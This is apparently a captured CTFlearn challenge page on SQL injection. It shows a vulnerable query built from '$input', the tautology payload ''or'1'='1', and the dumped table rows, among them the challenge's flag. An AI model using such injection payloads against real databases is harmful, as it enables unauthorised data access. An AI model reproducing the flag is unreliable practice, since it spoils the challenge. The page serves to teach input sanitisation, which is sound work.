 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name =
'$input'
Your Resulting Query: SELECT * FROM webfour.webfour where
name = ''or'1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls